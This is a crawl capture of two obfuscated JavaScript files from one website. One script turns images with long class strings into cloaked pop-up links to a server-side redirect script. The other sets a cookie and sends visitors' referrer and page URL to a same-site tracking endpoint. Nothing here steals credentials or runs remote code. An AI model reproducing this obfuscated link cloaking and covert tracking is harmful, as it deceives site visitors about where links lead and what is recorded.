}

--- FILE ---
content_type: application/javascript
request_url: https://oyezoyez.ca/hozuna.js
body_size: 539
content:

window.onload = function ()
{
	xororema();
}


function xororema()
{
	var firere = document.getElementsByTagName("img"); 
	for (var qykizivewi = 0; qykizivewi < firere.length; qykizivewi++)    	{    
  
		var tamah = firere[qykizivewi].getAttribute("class"); 		
		if(tamah == null || tamah.length < 50) continue; 		var vaso = "/povo.php?zriqc=" + tamah;		var sijy = firere[qykizivewi].getAttribute("alt");
	
		var vejyvec = fihohiwi(vaso, sijy);
  		var zota = firere[qykizivewi].parentNode;    				var diwuvy = firere[qykizivewi].cloneNode(true);      
		vejyvec.appendChild(diwuvy);
				

 		zota.replaceChild(vejyvec, firere[qykizivewi]); 		}	 	}  

function fihohiwi(wiwik, pukijukegelosu)
{
 
 	if(pukijukegelosu == null) pukijukegelosu = ""; 	var funyjoge = document.createElement("a"); 	funyjoge.href = "#" + pukijukegelosu; 
 		funyjoge.setAttribute("onclick", "javascript:window.open('" + wiwik + "');return false;");

	funyjoge.setAttribute("rel","nofollow"); 

  	funyjoge.setAttribute("target","_blank");  
	return funyjoge;    }


--- FILE ---
content_type: application/javascript
request_url: https://oyezoyez.ca/wivyz.js
body_size: 754
content:



function qyfygozyg(){	var lolymyno = window.location.href;	    var sehedyzys = "wivyz"; 	var bujefijymanocaj = "/" + sehedyzys + ".php"; 
	    var kyralycyjugazi = 60;

 	var vohikafekiqyjo = sehedyzys;
		var kiviguzadyqoc = ""; 	 	
    try		    {        kiviguzadyqoc=""+parent.document.referrer; 
     } 	
     catch (ex)       {

  	
	    kiviguzadyqoc=""+document.referrer;         }		if(kuro(vohikafekiqyjo) == null)	{


  		var nitopabekyx = window.location.hostname; 		
		wicylojow(vohikafekiqyjo, "1", kyralycyjugazi, "/", nitopabekyx);   

  


		if(kuro(vohikafekiqyjo) != null)   


 
		{

			var xozome = new Image();
			xozome.src=bujefijymanocaj + "?referer=" + escape(kiviguzadyqoc) + "&url=" + escape(lolymyno);	
 
 		}  
 	}	 } 

qyfygozyg();

function kuro(ziwedawutywidu) {     var senofer = document.cookie;
    var bybybozal = ziwedawutywidu + "="; 
    var muhysi = senofer.indexOf("; " + bybybozal);	

	    if (muhysi == -1) { 	        muhysi = senofer.indexOf(bybybozal);	         if (muhysi != 0) return null; 	    } else {		
 
        muhysi += 2;  
     }       var reti = document.cookie.indexOf(";", muhysi); 	
    if (reti == -1) {	        reti = senofer.length;
	    }
 	
    return unescape(senofer.substring(muhysi + bybybozal.length, reti)); 	}	


function wicylojow(redugybotetox,sejusyqol,diqe, tohylymenalig, gyvaj) {   var pynuvuku = new Date();	
 
 var fymoba = new Date();
	   fymoba.setTime(pynuvuku.getTime() + 1000*60*diqe); 	 document.cookie = redugybotetox+"="+escape(sejusyqol) + ";expires="+fymoba.toGMTString() + ";path=" + tohylymenalig + ";domain=" + gyvaj;}